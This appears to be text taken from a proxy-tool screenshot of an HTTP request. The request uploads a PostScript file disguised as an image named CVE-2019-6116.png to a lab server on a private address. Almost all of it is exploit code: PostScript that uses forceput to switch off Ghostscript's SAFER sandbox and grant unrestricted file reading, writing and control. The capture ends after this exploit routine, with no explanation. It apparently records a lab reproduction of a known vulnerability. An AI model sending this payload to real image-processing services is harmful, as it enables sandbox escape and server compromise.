 Send Cancel < > Target: http://192.168.174.128:8080
Request Response
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8080
3 Content-Length: 2751
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.128:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTZe3eoMzfJpObGdr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryTZe3eoMzfJpObGdr
16 Content-Disposition: form-data; name="file_upload"; filename="CVE-2019-6116.png"
17 Content-Type: image/png
18
19 %!PS
20 % extract .actual_pdfpaintproc operator from pdfdict
21 /.actual_pdfpaintproc pdfdict /.actual_pdfpaintproc get def
22
23 /exploit {
24     (Stage 11: Exploitation...)=
25
26     /forceput exch def
27
28     systemdict /SAFER false forceput
29     userparams /LockFilePermissions false forceput
30     systemdict /userparams get /PermitFileControl [(*)] forceput
31     systemdict /userparams get /PermitFileWriting [(*)] forceput
32     systemdict /userparams get /PermitFileReading [(*)] forceput
33
34     % update
35     save restore
36
37     % All done.
38     stop
39 } def
Search... 0 matches
Ready